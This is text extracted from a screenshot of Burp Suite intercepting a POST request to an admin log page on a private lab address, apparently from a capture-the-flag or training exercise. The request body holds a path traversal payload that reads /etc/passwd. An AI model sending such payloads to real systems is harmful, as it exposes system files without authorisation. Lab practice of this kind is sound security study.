 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.54.101:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.54.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.54.101
10 Connection: close
11 Referer: http://192.168.54.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../../../etc/passwd
INSPECTOR
Admin area Problem loading page
192.168.54.101/admin/dashboard.php?page=log
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log